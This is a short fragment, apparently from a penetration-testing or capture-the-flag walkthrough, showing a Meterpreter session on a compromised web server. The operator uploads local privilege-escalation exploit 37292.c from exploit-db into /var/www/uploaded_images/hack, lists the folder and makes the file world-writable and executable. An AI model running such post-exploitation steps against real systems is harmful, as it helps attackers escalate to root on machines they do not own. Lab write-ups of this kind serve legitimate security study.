 meterpreter > upload /usr/share/exploitdb/exploits/linux/local/37292.c
[*] uploading  : /usr/share/exploitdb/exploits/linux/local/37292.c -> 37292.c
[*] Uploaded -1.00 B of 5.00 KiB (-0.02%): /usr/share/exploitdb/exploits/linux/local/37292.c -> 37292.c
[*] uploaded   : /usr/share/exploitdb/exploits/linux/local/37292.c -> 37292.c
meterpreter > ls
Listing: /var/www/uploaded_images/hack
======================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  5119   fil   2019-07-13 20:26:01 -0400  37292.c
100777/rwxrwxrwx  17608  fil   2019-07-13 20:06:03 -0400  output
meterpreter > chmod 777 37292.c